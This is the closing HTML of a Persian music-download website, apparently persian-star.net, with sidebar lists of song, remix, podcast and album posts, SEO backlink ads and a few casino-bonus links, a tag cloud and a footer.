<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید Mustafa Ceceli بنام Bedel" href="http://www.persian-star.net/mustafa-ceceli-bedel/">دانلود آهنگ جدید Mustafa Ceceli بنام Bedel</a></li>
<li><a title="آهنگ حسین روحانی نژاد بنام دلبر تمام عیار رادیوجوان" href="http://www.persian-star.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d9%88%d8%ad%d8%a7%d9%86%db%8c-%d9%86%da%98%d8%a7%d8%af-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%d8%aa%d9%85%d8%a7%d9%85-%d8%b9%db%8c/">آهنگ حسین روحانی نژاد بنام دلبر تمام عیار رادیوجوان</a></li>
<li><a title="دانلود آهنگ مسعود صادقلو به نام شب آهنگی" href="http://www.persian-star.net/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88-%d8%b4%d8%a8-%d8%a2%d9%87%d9%86%da%af%db%8c/">دانلود آهنگ مسعود صادقلو به نام شب آهنگی</a></li>
<li><a title="دانلود آهنگ متاسفانه از مجید رضوی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%aa%d8%a7%d8%b3%d9%81%d8%a7%d9%86%d9%87-%d8%a7%d8%b2-%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ متاسفانه از مجید رضوی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید شهاب رمضان &#8211; اینجوری نگو" href="http://www.persian-star.net/shahab-ramezan-injoori-nagoo/">دانلود آهنگ جدید شهاب رمضان &#8211; اینجوری نگو</a></li>
<li><a title="دانلود آهنگ جدید دنگ شو &#8211; بند و بالا" href="http://www.persian-star.net/dang-show-band-o-bala/">دانلود آهنگ جدید دنگ شو &#8211; بند و بالا</a></li>
<li><a title="دانلود آهنگ جدید جاستینا و پرند &#8211; زیر پوست شهر" href="http://www.persian-star.net/justina-zir-pooste-shahr-ft-parand/">دانلود آهنگ جدید جاستینا و پرند &#8211; زیر پوست شهر</a></li>
<li><a title="دانلود آهنگ اتفاق شیرین از فرزاد آذریون با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%aa%d9%81%d8%a7%d9%82-%d8%b4%db%8c%d8%b1%db%8c%d9%86-%d8%a7%d8%b2-%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a2%d8%b0%d8%b1%db%8c%d9%88/">دانلود آهنگ اتفاق شیرین از فرزاد آذریون با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید حامد پهلان و شایان یزدان &#8211; ابرو قاجاری" href="http://www.persian-star.net/hamed-pahlan-abroo-ghajari-ft-shayan-yazdan/">دانلود آهنگ جدید حامد پهلان و شایان یزدان &#8211; ابرو قاجاری</a></li>
<li><a title="دانلود آهنگ آغوش تو از ناصر پورکرم با پخش آنلاین + متن کامل" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%ba%d9%88%d8%b4-%d8%aa%d9%88-%d8%a7%d8%b2-%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%da%a9%d8%b1%d9%85-%d8%a8%d8%a7-%d9%be/">دانلود آهنگ آغوش تو از ناصر پورکرم با پخش آنلاین + متن کامل</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>